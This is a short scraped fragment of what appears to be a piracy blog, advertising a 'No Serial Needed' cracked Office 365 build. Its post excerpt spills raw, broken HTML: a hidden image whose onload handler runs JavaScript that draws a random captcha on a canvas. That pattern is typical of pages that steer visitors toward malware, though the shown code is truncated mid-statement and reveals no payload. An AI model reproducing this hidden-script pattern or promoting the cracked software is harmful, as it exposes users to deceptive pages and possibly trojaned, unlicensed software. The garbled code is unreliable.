
Uncategorized
📡 Hash Check: 4fba3ecbb37c424a5dff33306c91aa47 📅 Last Update:
2026-05-21 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r...
Read More
Office 365 Business Basic 64bits No Serial
Needed Compact Build {Yify}
Mai 28, 2026
Uncategorized